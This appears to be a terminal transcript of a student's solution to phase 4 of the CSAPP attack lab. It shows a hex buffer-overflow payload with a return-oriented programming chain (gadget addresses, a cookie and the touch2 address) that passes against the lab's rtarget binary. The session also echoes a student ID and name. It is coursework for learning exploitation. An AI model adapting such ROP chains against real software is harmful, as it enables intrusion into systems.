 ljw13@LAPTOP-LAN: ~/c_code
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ cat phase4
.txt
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00   /* 0x28 bytes for stack space */
ab 19 40 00 00 00 00 00         /* address of popq %rax */
fa 97 b9 59 00 00 00 00         /* cookie for pop */
c5 19 40 00 00 00 00 00         /* address of movq %rax, %rdi */
ec 17 40 00 00 00 00 00         /* address of touch2 */
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ ./hex2raw
-i phase4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00 00 0
0 00 00 EC 17 40 00 00 00 00 00
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ echo PB201
11689 蓝俊玮
PB20111689 蓝俊玮
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ whoami
ljw13
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$